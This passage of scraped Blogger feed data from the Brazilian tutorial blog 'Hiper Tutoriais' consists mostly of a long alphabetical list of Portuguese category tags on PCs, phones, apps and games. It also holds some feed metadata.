game"},{"term":"zombs io"},{"term":"zombs.io base"},{"term":"zombs.io como jogar"},{"term":"zombs.io como jugar"},{"term":"zombs.io gameplay"},{"term":"zombs.io hack"},{"term":"zombs.io tutorial"},{"term":"zoom"},{"term":"é o mesmo"}],"title":{"type":"text","$t":"Hiper Tutoriais"},"subtitle":{"type":"html","$t":"Blog do canal Hiper Tutoriais, voltado a ajudar usuários, técnicos e gamers."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/summary\/-\/instalar?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/search\/label\/instalar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=jQuery1110009694692729234533_1770122900523&_=1770122900525
body_size: 19783
content:
// API callback
jQuery1110009694692729234533_1770122900523({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322"},"updated":{"$t":"2026-01-29T21:35:51.289-03:00"},"category":[{"term":"pc"},{"term":"notebook"},{"term":"celular"},{"term":"windows"},{"term":"android"},{"term":"hardware"},{"term":"informatica"},{"term":"whatsapp"},{"term":"google"},{"term":"o que e"},{"term":"youtube"},{"term":"tutorial"},{"term":"jogo"},{"term":"internet"},{"term":"windows 10"},{"term":"computador"},{"term":"download"},{"term":"instagram"},{"term":"online"},{"term":"como"},{"term":"como funciona"},{"term":"blog"},{"term":"celulares"},{"term":"jogos"},{"term":"smart tv"},{"term":"instalar"},{"term":"processador"},{"term":"rede"},{"term":"robo"},{"term":"site"},{"term":"video"},{"term":"app"},{"term":"como usar"},{"term":"foto"},{"term":"baixar"},{"term":"bateria"},{"term":"chrome"},{"term":"samsung"},{"term":"tv"},{"term":"videos"},{"term":"wifi"},{"term":"facebook"},{"term":"fotos"},{"term":"hard reset"},{"term":"imagem"},{"term":"intel"},{"term":"inteligencia artificial"},{"term":"jogos de browser"},{"term":"jogos de navegador"},{"term":"notebooks"},{"term":"review"},{"term":"roteador"},{"term":"usb"},{"term":"cabo usb"},{"term":"chip"},{"term":"como fazer"},{"term":"criar"},{"term":"desativar"},{"term":"descobrir"},{"term":"dvd"},{"term":"email"},{"term":"instalacao"},{"term":"remover"},{"term":"senha"},{"term":"teclado"},{"term":"tela"},{"term":"word"},{"term":"abrir"},{"term":"aplicativos"},{"term":"apps"},{"term":"arquivos"},{"term":"blogger"},{"term":"canal"},{"term":"como instalar"},{"term":"diferença"},{"term":"editar"},{"term":"emulador"},{"term":"erro"},{"term":"google chrome"},{"term":"jogos online"},{"term":"limpar"},{"term":"memoria"},{"term":"modem"},{"term":"navegador"},{"term":"nuvem"},{"term":"passo a passo"},{"term":"pdf"},{"term":"perfil"},{"term":"trocar"},{"term":"tumblr"},{"term":"xiaomi"},{"term":"alterar"},{"term":"aparelho"},{"term":"aplicativo"},{"term":"assistente virtual"},{"term":"audio"},{"term":"brasil"},{"term":"chatbot"},{"term":"chatbots"},{"term":"como ativar"},{"term":"como saber"},{"term":"conta"},{"term":"cooler"},{"term":"desktop"},{"term":"drivers"},{"term":"e-mail"},{"term":"excel"},{"term":"firefox"},{"term":"geracao"},{"term":"gmail"},{"term":"gratis"},{"term":"hd"},{"term":"ios"},{"term":"iphone"},{"term":"link"},{"term":"motorola"},{"term":"noticias"},{"term":"noticias de tecnologia"},{"term":"o que sao"},{"term":"o que é"},{"term":"office"},{"term":"powerpoint"},{"term":"processadores"},{"term":"rede social"},{"term":"robo aspirador"},{"term":"samsung galaxy"},{"term":"servidor"},{"term":"significado"},{"term":"sim"},{"term":"sistema"},{"term":"sketchup"},{"term":"software"},{"term":"suporte"},{"term":"w10"},{"term":"wireless"},{"term":"youtubers"},{"term":"acessar"},{"term":"adsense"},{"term":"aida64"},{"term":"ajustar"},{"term":"all in one"},{"term":"amd"},{"term":"anexo"},{"term":"animacoes"},{"term":"antivirus"},{"term":"apple"},{"term":"area de trabalho"},{"term":"ask"},{"term":"assistência remota"},{"term":"automatico"},{"term":"baterias"},{"term":"bloquear"},{"term":"bluetooth"},{"term":"cabo"},{"term":"caixinha de som"},{"term":"camtasia studio"},{"term":"cancelar"},{"term":"cantora"},{"term":"cd"},{"term":"cmd"},{"term":"codigo qr"},{"term":"comandos"},{"term":"como digitar rapido"},{"term":"como hibernar o pc"},{"term":"como resolver"},{"term":"como solucionar"},{"term":"como usar gps offline"},{"term":"computador quantico"},{"term":"computadores"},{"term":"converter"},{"term":"correio"},{"term":"correios"},{"term":"cortana"},{"term":"curso"},{"term":"dark"},{"term":"dinheiro"},{"term":"discord"},{"term":"doodles"},{"term":"drone"},{"term":"elon musk"},{"term":"encurtador"},{"term":"energia eolica"},{"term":"enviar dinheiro pelo whatsapp"},{"term":"escuro"},{"term":"eua"},{"term":"excluir"},{"term":"exemplos"},{"term":"facebook messenger"},{"term":"fazer"},{"term":"ferramentas"},{"term":"ferramentas para hardware"},{"term":"figurinhas"},{"term":"filmes"},{"term":"filtro de linha"},{"term":"fonte atx"},{"term":"formatacao"},{"term":"friv"},{"term":"game"},{"term":"gamer"},{"term":"ganhar seguidores no instagram"},{"term":"gif"},{"term":"gifs"},{"term":"google now"},{"term":"gratuito"},{"term":"hibernar windows"},{"term":"historia"},{"term":"historia do windows"},{"term":"i3"},{"term":"i5"},{"term":"i7"},{"term":"ia"},{"term":"identificar"},{"term":"inscritos youtube"},{"term":"instalar drivers"},{"term":"instalação"},{"term":"iso"},{"term":"jogos android"},{"term":"lapela"},{"term":"linux"},{"term":"loja"},{"term":"mais rapido"},{"term":"manda salve"},{"term":"melhor"},{"term":"memoria virtual"},{"term":"mensagem de erro"},{"term":"microfone"},{"term":"microfone de lapela"},{"term":"microfone externo para celular"},{"term":"microsoft"},{"term":"mini"},{"term":"modo"},{"term":"moto g"},{"term":"moto g8"},{"term":"mouse"},{"term":"mudar"},{"term":"multilaser"},{"term":"musica"},{"term":"noturno"},{"term":"novo"},{"term":"oleo"},{"term":"onde comprar"},{"term":"outlook"},{"term":"pendrive"},{"term":"placa de video"},{"term":"plugs"},{"term":"profissional"},{"term":"programas"},{"term":"qr code"},{"term":"quantico"},{"term":"remover virus do navegador de internet"},{"term":"retirar"},{"term":"roblox"},{"term":"robots.txt"},{"term":"robots.txt blogger"},{"term":"salvar"},{"term":"screen mirroring"},{"term":"setup"},{"term":"sistema operacional"},{"term":"som"},{"term":"sony xperia"},{"term":"ssd"},{"term":"star wars"},{"term":"stories"},{"term":"suspender ou hibernar"},{"term":"tabela"},{"term":"tabelas"},{"term":"tecnologia"},{"term":"tutoriais"},{"term":"twitter"},{"term":"url"},{"term":"vlog"},{"term":"windows 7"},{"term":"winrar"},{"term":"wordpress"},{"term":"zombs.io"},{"term":"1 Mbps em KB\/s"},{"term":"1 mbps em bytes"},{"term":"1 mega equivale a quantos mbps"},{"term":"10"},{"term":"16gb"},{"term":"2.4ghz ou 5ghz wifi"},{"term":"2fa"},{"term":"3d"},{"term":"3d warehouse extension"},{"term":"3g"},{"term":"5ghz"},{"term":"7"},{"term":"8"},{"term":"8 petabytes"},{"term":"a 80 samsung"},{"term":"a evolucao do windows"},{"term":"a80"},{"term":"abraçadeira de nylon"},{"term":"abraçadeira de nylon onde comprar"},{"term":"abraçadeira plastica"},{"term":"abraço"},{"term":"abrir arquivo iso"},{"term":"abrir imagem iso"},{"term":"abrir notebook dell inspirion"},{"term":"acelerador de eletrons"},{"term":"acelerador de particulas"},{"term":"acelerador de particulas brasileiro"},{"term":"acelerador de particulas sirius"},{"term":"acesso remoto anydesk"},{"term":"acessórios"},{"term":"acima"},{"term":"adaptador"},{"term":"adaptador de microfone para celular"},{"term":"adaptador dvi para vga"},{"term":"adaptador otg"},{"term":"adaptador otg como funciona"},{"term":"adaptador wifi"},{"term":"adaptador wifi usb"},{"term":"adaptador wireless"},{"term":"adaptavel"},{"term":"adsense url deve ser de dominio maior"},{"term":"aguardando rede"},{"term":"ai"},{"term":"air cooler funciona"},{"term":"alan turing"},{"term":"algoritmo"},{"term":"algoritmo programação para iniciantes"},{"term":"all in one o que e"},{"term":"all in one upgrade"},{"term":"all in one vs notebook"},{"term":"alterar data e hora windows"},{"term":"alterar data e hora windows 10"},{"term":"alterar pagina inicial google chrome"},{"term":"alto desempenho"},{"term":"ampliador de tela"},{"term":"ampliador de tela de celular"},{"term":"ampliador de tela de celular é bom"},{"term":"amplificador de tela de celular"},{"term":"analisar comportamento visitantes"},{"term":"analisar comportamento visitantes de um blog"},{"term":"angola"},{"term":"anitta"},{"term":"anitta celular"},{"term":"anitta iphone"},{"term":"ano"},{"term":"ansi"},{"term":"ansi code"},{"term":"antena"},{"term":"antena dig"},{"term":"antena digital"},{"term":"antena digital interna"},{"term":"antena para tv digital"},{"term":"antena para tv smart"},{"term":"anti poeira"},{"term":"anti stress"},{"term":"antigos"},{"term":"antistress"},{"term":"anydesk"},{"term":"anydesk como conectar"},{"term":"anydesk como funciona"},{"term":"anydesk como usar"},{"term":"aoc"},{"term":"apagada para todos"},{"term":"apareceu outro usuario no meu pc"},{"term":"apk"},{"term":"aplicativo bloco de notas"},{"term":"aplicativo letreiro"},{"term":"aplicativo para colocar marca d'agua em fotos"},{"term":"aplicativo para escanear documento"},{"term":"aplicativo para passar tempo"},{"term":"aplicativo que substitui máquina de cartão"},{"term":"aplicativos para desestressar"},{"term":"aplicativos para passar o tempo na viagem"},{"term":"aplicativos para pc"},{"term":"aplicativos para smart tv"},{"term":"aplicativos smart tv"},{"term":"aplicações"},{"term":"app bloco de notas"},{"term":"app controle remoto samsung"},{"term":"app letreiro de led"},{"term":"app letreiro para celular"},{"term":"app para gravar a tela do celular"},{"term":"app para gravar a tela do celular android"},{"term":"app para gravar tela"},{"term":"app para smart tv"},{"term":"apresentacoes"},{"term":"area de transferencia"},{"term":"ares"},{"term":"ares download"},{"term":"ares galaxy download"},{"term":"argentina"},{"term":"arisp"},{"term":"arisp como instalar"},{"term":"armazenamento em nuvem gratis"},{"term":"arquitetura neuromorfica"},{"term":"arquivados"},{"term":"arquivo"},{"term":"arquivo de stories"},{"term":"arquivo de texto"},{"term":"arquivo hosts"},{"term":"arrumar"},{"term":"as operadoras podem bloquear o chip"},{"term":"ask tumblr perguntas"},{"term":"aspirador de pó robô"},{"term":"assinador digital"},{"term":"assistente virtuais"},{"term":"assistentes virtuais inteligentes"},{"term":"assistir"},{"term":"assistir futebol ao vivo"},{"term":"assistir globo online"},{"term":"assistir tv ao vivo"},{"term":"assistir tv online"},{"term":"assistir tv online no celular"},{"term":"assistência técnica notebook"},{"term":"ativar"},{"term":"ativar conta administrador do windows"},{"term":"atualizacoes"},{"term":"atualizar para win10 gratuito"},{"term":"atualizei o windows e o wifi parou de funcionar"},{"term":"audio video instagram"},{"term":"audio whatsapp baixo"},{"term":"aula de redes"},{"term":"aulas de windows para iniciantes"},{"term":"aumentar volume"},{"term":"aura"},{"term":"aura vivo"},{"term":"autenticação biométrica nubank"},{"term":"autenticação de dois fatores google"},{"term":"auto draw"},{"term":"autodraw google"},{"term":"automatizar postagens no instagram"},{"term":"avast"},{"term":"baidu"},{"term":"baixar aplicativos no pc"},{"term":"baixar blender"},{"term":"baixar e instalar league of legends"},{"term":"baixar google authenticator para pc"},{"term":"baixar minecraft original"},{"term":"baixar musicas"},{"term":"baixar roblox"},{"term":"baixar steam"},{"term":"baixar videos"},{"term":"baixar videos do youtube"},{"term":"baixo"},{"term":"bancos de imagem"},{"term":"bancos de imagens gratuitos"},{"term":"banner responsivo"},{"term":"banner responsivo css"},{"term":"barco"},{"term":"barco robo"},{"term":"barra"},{"term":"barra de ferramentas sumiu"},{"term":"barra de tarefas"},{"term":"barra de tarefas mudou de lugar"},{"term":"barra do navegador sumiu"},{"term":"barra iniciar em cima da tela"},{"term":"barra iniciar foi para o lado"},{"term":"base"},{"term":"base para notebook"},{"term":"bateria de calcio"},{"term":"bateria de grafeno"},{"term":"bateria de litio"},{"term":"bateria de plastico"},{"term":"bateria inchada"},{"term":"baterias do futuro"},{"term":"beekee box"},{"term":"benchmark processadores"},{"term":"bia"},{"term":"bia bradesco"},{"term":"bios"},{"term":"bip"},{"term":"bip celular"},{"term":"bip wikipedia"},{"term":"bitcoin"},{"term":"black"},{"term":"blender"},{"term":"blender download"},{"term":"blender download gratis"},{"term":"bloco de notas android"},{"term":"bloco de notas app"},{"term":"bloco de notas para celular"},{"term":"blogs"},{"term":"bloqueando download"},{"term":"bloquear contato whatsapp"},{"term":"bloquear instalação de programas indesejados"},{"term":"bloquear programas no pc"},{"term":"bloquear programas no windows"},{"term":"bloquear sites"},{"term":"bloquear sites usando arquivo hosts"},{"term":"bloqueio de tela desenho"},{"term":"bloqueio por desenho android"},{"term":"blu"},{"term":"blu ray"},{"term":"bobrowser"},{"term":"borracha"},{"term":"botão mostrar senha"},{"term":"bradesco"},{"term":"brazil"},{"term":"braço de interface universal"},{"term":"braço do r2d2"},{"term":"brilho"},{"term":"brilho adaptável android"},{"term":"brilho automatico android"},{"term":"buraco negro"},{"term":"burlar senha da bios"},{"term":"buscar canais na tv"},{"term":"bytes"},{"term":"cabeçalho e rodapé"},{"term":"cabeçalho e rodapé word"},{"term":"cabo adaptador de video"},{"term":"cabo de rede"},{"term":"cabo extensor usb"},{"term":"cabo otg"},{"term":"cabo usb com duas pontas para que serve"},{"term":"cad"},{"term":"caixinha de som bluetooth"},{"term":"caixinha de som pequena"},{"term":"caixinha de som pequena via bluetooth"},{"term":"calculador de frete correios"},{"term":"calcular frete correios"},{"term":"calcular frete sedex"},{"term":"camera do celular"},{"term":"camera do iphone suada"},{"term":"canal wifi"},{"term":"canal wifi recomendado"},{"term":"cancelar instalação de programas"},{"term":"cancelar notificacoes chrome"},{"term":"capa"},{"term":"capa para cd personalizada para imprimir"},{"term":"capas"},{"term":"captcha"},{"term":"capturar"},{"term":"capturar imagem de video com qualidade"},{"term":"car games"},{"term":"carregador celular carro"},{"term":"carregador de celular automotivo"},{"term":"carregador de celular para carros"},{"term":"carregador de celular rapido"},{"term":"carregador de celular ultra rapido"},{"term":"carregador de celular veicular"},{"term":"carregador rapido xiaomi"},{"term":"carregador universal"},{"term":"carregador universal notebook como usar"},{"term":"cartao de memoria para celular"},{"term":"cartao micro sd"},{"term":"cartao micro sd 16gb"},{"term":"case para hd"},{"term":"cce ultrathin u25b"},{"term":"celular antigo"},{"term":"celular com bateria removivel"},{"term":"celular como controle remoto"},{"term":"celular como controle remoto samsung"},{"term":"celular da anitta"},{"term":"celular lacrado"},{"term":"celular retro com whatsapp"},{"term":"celular retro nokia"},{"term":"celulares dos famosos"},{"term":"celulares nao possuem mais baterias removiveis"},{"term":"chave abrir notebooks"},{"term":"chaves"},{"term":"chaves de precisao"},{"term":"chile"},{"term":"china"},{"term":"chip de 2 nanometros"},{"term":"chip sampa"},{"term":"chips neuromorficos"},{"term":"chroma key"},{"term":"chrome bloqueando download"},{"term":"chrome dark"},{"term":"chrome dark mode"},{"term":"chrome dark mode android"},{"term":"chromebook"},{"term":"chromebooks"},{"term":"cientista"},{"term":"cientista que fez a foto do buraco negro"},{"term":"cnpem"},{"term":"cnpem sirius"},{"term":"codecs"},{"term":"codinome"},{"term":"colisor de hádrons"},{"term":"colocar arquivo no pendrive"},{"term":"colocar arquivos na nuvem gratis"},{"term":"colocar senha no navegador"},{"term":"colorida"},{"term":"colors hex"},{"term":"com funcoes"},{"term":"comando"},{"term":"comando para hibernar"},{"term":"comando para hibernar windows 7"},{"term":"comandos cmd"},{"term":"comandos de rede cmd"},{"term":"comandos de voz do google"},{"term":"combofix"},{"term":"como abrir leitor de cd"},{"term":"como abrir leitor de cd com o pc desligado"},{"term":"como abrir leitor de cd travado"},{"term":"como abrir painel de controle windows 10"},{"term":"como abrir ultrabook dell inspirion 14z"},{"term":"como abrir um notebook"},{"term":"como acessar a bios de um notebook hp"},{"term":"como acessar o painel de controle"},{"term":"como adicionar um site aos favoritos"},{"term":"como ajustar a tela do google chrome"},{"term":"como alterar dara e hora no windows 10"},{"term":"como alterar data e hora do pc"},{"term":"como alterar foto de capa do youtube"},{"term":"como alterar foto do youtube"},{"term":"como alterar o modo de exibicao do outlook"},{"term":"como alterar o robots.txt blogger"},{"term":"como alterar o robots.txt no blogger"},{"term":"como alterar senha do wifi"},{"term":"como apagar historico do pc"},{"term":"como apagar vários posts do tumblr de uma vez"},{"term":"como arrumar"},{"term":"como arrumar bateria do celular inchada"},{"term":"como ativar ask no tumblr"},{"term":"como ativar confirmação em duas etapas whatsapp"},{"term":"como ativar memoria virtual do windows"},{"term":"como ativar miniaturas personalizadas nos videos"},{"term":"como ativar modo noturno no chrome"},{"term":"como ativar o sininho do youtube"},{"term":"como ativar o sininho do youtube no celular"},{"term":"como ativar o sininho do youtube pelo celular"},{"term":"como ativar o trailer do canal no youtube"},{"term":"como ativar som no instagram"},{"term":"como ativar verificação em duas etapas google"},{"term":"como aumentar a fonte da pagina da internet"},{"term":"como aumentar o volume do audio do whatsapp"},{"term":"como baixar"},{"term":"como baixar anexo do email"},{"term":"como baixar anexo do gmail"},{"term":"como baixar app no notebook windows"},{"term":"como baixar e instalar aida64"},{"term":"como baixar e instalar blender"},{"term":"como baixar e instalar cs go"},{"term":"como baixar e instalar o ares"},{"term":"como baixar e instalar o hamachi"},{"term":"como baixar e instalar radmin vpn"},{"term":"como baixar filmes no ares"},{"term":"como baixar filmes por torrent"},{"term":"como baixar fortnite"},{"term":"como baixar fotos do instagram"},{"term":"como baixar jogos"},{"term":"como baixar jogos da internet"},{"term":"como baixar minecraft"},{"term":"como baixar minecraft pirata"},{"term":"como baixar musicas com o ares"},{"term":"como baixar musicas do soundcloud"},{"term":"como baixar musicas do soundcloud online"},{"term":"como baixar o daemon tools"},{"term":"como baixar qualquer jogo da internet"},{"term":"como baixar roblox"},{"term":"como baixar steam"},{"term":"como baixar teamviewer"},{"term":"como bloquear"},{"term":"como bloquear contato no whatsapp"},{"term":"como bloquear email indesejado no outlook"},{"term":"como bloquear pessoa no whatsapp"},{"term":"como cadastrar conta no mercado livre"},{"term":"como cancelar mensagens automaticas messenger"},{"term":"como colar"},{"term":"como colocar a tela do celular na tv"},{"term":"como colocar ask no theme do tumblr"},{"term":"como colocar ask no tumblr"},{"term":"como colocar assinatura no email"},{"term":"como colocar assinatura no gmail"},{"term":"como colocar cards no youtube"},{"term":"como colocar cards nos videos"},{"term":"como colocar cards nos vídeos do youtube"},{"term":"como colocar gif no power point"},{"term":"como colocar hashtag no youtube"},{"term":"como colocar hashtag nos videos do youtube"},{"term":"como colocar imagem no word em qualquer lugar"},{"term":"como colocar link do whatsapp no instagram"},{"term":"como colocar musica no stories"},{"term":"como colocar musica no stories android"},{"term":"como colocar o chip no moto g8"},{"term":"como colocar o chip no moto g8 plus"},{"term":"como colocar o chip no moto g8 power"},{"term":"como colocar papel de parede no whatsapp"},{"term":"como colocar perfil personalizado no blog"},{"term":"como colocar playlists na pagina inicial do meu canal"},{"term":"como colocar senha no aplicativo nubank"},{"term":"como colocar senha no notebook"},{"term":"como colocar senha no pc w10"},{"term":"como colocar senha no windows"},{"term":"como colocar site na barra de favoritos"},{"term":"como colocar status no whatsapp"},{"term":"como colocar stories no whatsapp"},{"term":"como colocar tela final no youtube"},{"term":"como colocar tela final no youtube pelo celular"},{"term":"como colocar thumbnail nos videos"},{"term":"como colocar um site aos favoritos do google chrome"},{"term":"como colocar video no powerpoint"},{"term":"como colocar video no slide"},{"term":"como colocar videos no final do video youtube"},{"term":"como colocar videos sugeridos no youtube"},{"term":"como compactar arquivos"},{"term":"como compactar arquivos do pc"},{"term":"como compactar arquivos winrar"},{"term":"como compactar uma pasta"},{"term":"como compartilhar internet do celular"},{"term":"como compartilhar posts nos stories"},{"term":"como compartilhar publicação de outra pessoa no stories"},{"term":"como compartilhar um link na internet"},{"term":"como comprar robux"},{"term":"como comprar robux no pc"},{"term":"como conectar mouse na smart tv"},{"term":"como conectar wifi na smart tv"},{"term":"como conectar wifi na tv"},{"term":"como conectar wifi na tv samsung led"},{"term":"como configurar dns"},{"term":"como configurar modem adsl"},{"term":"como configurar modem dlink"},{"term":"como configurar modem tplink"},{"term":"como configurar pppoe"},{"term":"como configurar pppoe no modem"},{"term":"como configurar roteador dlink"},{"term":"como configurar roteador tplink"},{"term":"como configurar um roteador"},{"term":"como configurar wifi na smart tv"},{"term":"como conseguir robux"},{"term":"como converter arquivos ogg em mp3"},{"term":"como converter img para iso"},{"term":"como converter pdf para word"},{"term":"como converter um arquivo m4a"},{"term":"como copiar contatos do iphone"},{"term":"como copiar texto de pdf no celular"},{"term":"como copiar um link da internet para o whatsapp"},{"term":"como copiar um link de um site"},{"term":"como copiar um link no celular"},{"term":"como copiar varias coisas na area de transferencia"},{"term":"como criar"},{"term":"como criar capas para cd"},{"term":"como criar conta convidado w10"},{"term":"como criar conta local win10"},{"term":"como criar conta no mercado livre"},{"term":"como criar conta no tumblr"},{"term":"como criar conta no twitter"},{"term":"como criar conta no windows"},{"term":"como criar conta no windows 10"},{"term":"como criar email"},{"term":"como criar gifs"},{"term":"como criar grupo no whatsapp"},{"term":"como criar lista de transmissão no whatsapp"},{"term":"como criar loja virtual na fanpage"},{"term":"como criar maquina virtual"},{"term":"como criar outro usuario no pc"},{"term":"como criar rede no hamachi"},{"term":"como criar um dvd de filme"},{"term":"como criar um dvd de fotos"},{"term":"como criar um email pelo celular"},{"term":"como criar um grupo no whatsapp"},{"term":"como criar um grupo no whatsapp só comigo"},{"term":"como criar um grupo particular no whatsapp"},{"term":"como criar um link de reunião no google meet"},{"term":"como criar um servidor no discord"},{"term":"como criar um site para empresa"},{"term":"como criar um site seguro"},{"term":"como criar uma conta na steam"},{"term":"como criar uma conta no notebook"},{"term":"como criar uma loja no facebook"},{"term":"como criar uma loja no facebook gratis"},{"term":"como criar uma reunião no meet"},{"term":"como deixar notebook mais rapido"},{"term":"como deixar o instagram privado"},{"term":"como deixar o wifi mais rapido no celular"},{"term":"como deixar o windows xp mais rapido"},{"term":"como deixar pc antigo mais rapido"},{"term":"como deixar pc mais rapido"},{"term":"como desativar brilho adaptavel"},{"term":"como desativar google assistente"},{"term":"como desativar notificaçoes do google"},{"term":"como desativar notificações que aparecem na tela"},{"term":"como desativar o tinder"},{"term":"como desativar o visto por último do whatsapp"},{"term":"como desbloquear um contato no whatsapp"},{"term":"como descobrir a cor de uma imagem no photoshop"},{"term":"como descobrir codinome do processador"},{"term":"como descobrir fonte de um site"},{"term":"como descobrir geracao processador"},{"term":"como descobrir melhor canal wifi"},{"term":"como descobrir meu ip publico"},{"term":"como descobrir meu numero do celular"},{"term":"como descobrir senha do wifi pelo qr code"},{"term":"como desinstalar um aplicativo"},{"term":"como desinstalar um aplicativo android"},{"term":"como desinstalar um aplicativo no celular"},{"term":"como desinstalar um aplicativo no celular android"},{"term":"como desligar o salvamento automatico"},{"term":"como deslogar do instagram pelo pc"},{"term":"como digitar por voz"},{"term":"como digitar rapido e corretamente"},{"term":"como digitar rapido no pc"},{"term":"como diminuir o link do canal do youtube"},{"term":"como diminuir o tamanho de um link"},{"term":"como dividir em partes um arquivo compactado"},{"term":"como editar arquivos pdf. editar arquivo pdf online"},{"term":"como enrolar cabo usb"},{"term":"como enrolar o fio do carregador do celular"},{"term":"como enviar arquivos grandes por email"},{"term":"como enviar arquivos para o blogger"},{"term":"como enviar arquivos pelo bluetooth do notebook windows"},{"term":"como enviar localizacao"},{"term":"como enviar localizacao pelo whatsapp"},{"term":"como enviar mensagem para varias pessoas no whats"},{"term":"como enviar minha playlist no youtube"},{"term":"como enviar um arquivo maior que 25 mb por email"},{"term":"como enviar um contato"},{"term":"como enviar um contato para outro contato"},{"term":"como enviar um contato pelo whatsapp"},{"term":"como enviar um documento por email em anexo"},{"term":"como era o primeiro windows"},{"term":"como escanear um documento pelo celular"},{"term":"como escrever por voz"},{"term":"como escrever rapido no pc"},{"term":"como escrever um email com anexo"},{"term":"como espelhar a tela do android na smart tv"},{"term":"como esvaziar lixeira do google fotos"},{"term":"como excluir conta do facebook"},{"term":"como excluir conta do instagram"},{"term":"como excluir conta do tinder"},{"term":"como excluir conta instagram"},{"term":"como excluir loja facebook"},{"term":"como excluir meu perfil do tinder"},{"term":"como excluir o marketplace do facebook"},{"term":"como excluir perfil do tinder"},{"term":"como excluir todos os posts do tumblr"},{"term":"como extrair fotos de um vídeo"},{"term":"como fazer animacoes no powerpoint"},{"term":"como fazer apresentacoes no powerpoint"},{"term":"como fazer backup do notebook para hd externo"},{"term":"como fazer backup hd interno"},{"term":"como fazer busca de canal digital"},{"term":"como fazer busca de canal na tv samsung"},{"term":"como fazer cabeçalho no word com imagem"},{"term":"como fazer carinhas no teclado do pc"},{"term":"como fazer download de fotos do instagram"},{"term":"como fazer efeito de explosao em video"},{"term":"como fazer figurinhas whatsapp"},{"term":"como fazer figurinhas whatsapp android"},{"term":"como fazer figurinhas whatsapp com texto"},{"term":"como fazer figurinhas whatsapp memes"},{"term":"como fazer gif de video"},{"term":"como fazer gif no pc"},{"term":"como fazer gif whatsapp"},{"term":"como fazer iluminação para gravar videos"},{"term":"como fazer montagem de fotos"},{"term":"como fazer print no pc"},{"term":"como fazer rodape no word"},{"term":"como fazer sumario automatico"},{"term":"como fazer sumario automatico no tcc"},{"term":"como fazer sumario automatico word"},{"term":"como fazer tabela no word"},{"term":"como fazer telas iguais de hackers"},{"term":"como fazer um blog"},{"term":"como fazer um blog no blogger"},{"term":"como fazer um blog no wordpress"},{"term":"como fazer um grupo comigo mesmo no whatsapp"},{"term":"como fazer uma base"},{"term":"como fazer uma formatação limpa no pc"},{"term":"como fazer uma tabela no excel passo a passo"},{"term":"como faço para enviar um contato no whatsapp"},{"term":"como formatar"},{"term":"como formatar o pc e instalar o windows"},{"term":"como formatar pc de supermercado"},{"term":"como funciona a formatacao de um pc"},{"term":"como funciona a inteligencia artificial"},{"term":"como funciona a placa de video"},{"term":"como funciona a steam"},{"term":"como funciona hospedagem de sites"},{"term":"como funciona montetizacao de videos do youtube"},{"term":"como funciona o captcha"},{"term":"como funciona o combofix"},{"term":"como funciona o mercado livre"},{"term":"como funciona o modo suspender"},{"term":"como funciona o tumblr"},{"term":"como funciona o twitch"},{"term":"como funciona o twitter"},{"term":"como funciona o youtube go"},{"term":"como funciona roteador mesh"},{"term":"como funciona um computador quantico"},{"term":"como funciona um servidor"},{"term":"como funcionam as baterias"},{"term":"como funcionam as pilhas"},{"term":"como funcionam os bips"},{"term":"como funcionava"},{"term":"como ganhar dinheiro com o youtube"},{"term":"como gerar qr code"},{"term":"como guardar arquivos na nuvem"},{"term":"como identificar fake news"},{"term":"como identificar problemas no pc"},{"term":"como identificar uma cor no paint"},{"term":"como inserir assinatura no gmail"},{"term":"como inserir assinatura no gmail com imagem"},{"term":"como inserir colunas na tabela"},{"term":"como inserir imagem no word"},{"term":"como inserir imagem no word com texto"},{"term":"como inserir linhas na tabela"},{"term":"como inserir nota de rodapé no word"},{"term":"como inserir senha no windows 10"},{"term":"como inserir url google adsense"},{"term":"como inserir video no powerpoint"},{"term":"como instalar adaptador wireless usb"},{"term":"como instalar aplicativos na smart tv"},{"term":"como instalar assinador digital arisp"},{"term":"como instalar cleanup sketchup"},{"term":"como instalar codecs"},{"term":"como instalar drivers manualmente"},{"term":"como instalar drivers no linux"},{"term":"como instalar drivers no ubuntu"},{"term":"como instalar drivers no windows"},{"term":"como instalar drivers sem internet"},{"term":"como instalar extensoes no sketchup"},{"term":"como instalar fortnite no notebook"},{"term":"como instalar fortnite no pc"},{"term":"como instalar jogos"},{"term":"como instalar o 8.1"},{"term":"como instalar o adobe reader"},{"term":"como instalar o adobe reader no pc"},{"term":"como instalar o ares"},{"term":"como instalar o java"},{"term":"como instalar o office"},{"term":"como instalar o office 2010"},{"term":"como instalar o windows 10"},{"term":"como instalar o windows 7"},{"term":"como instalar o windows 8"},{"term":"como instalar o wordpress"},{"term":"como instalar o wordpress na hostinger"},{"term":"como instalar programas"},{"term":"como instalar radmin vpn"},{"term":"como instalar rede hamachi"},{"term":"como instalar roblox"},{"term":"como instalar roblox no pc"},{"term":"como instalar teamviewer"},{"term":"como instalar teclado na smart tv samsung"},{"term":"como jogar"},{"term":"como jumpear hd ide"},{"term":"como juntar arquivos rar"},{"term":"como juntar partes de arquivos compactados"},{"term":"como ler arquivos pdf. adobe reader"},{"term":"como ler qr code"},{"term":"como ler qr code com celular"},{"term":"como ler qr code no android"},{"term":"como ler qr code no iphone"},{"term":"como liberar espaço no celular"},{"term":"como ligar"},{"term":"como ligar conectores do painel frontal de um gabinete"},{"term":"como ligar fonte de 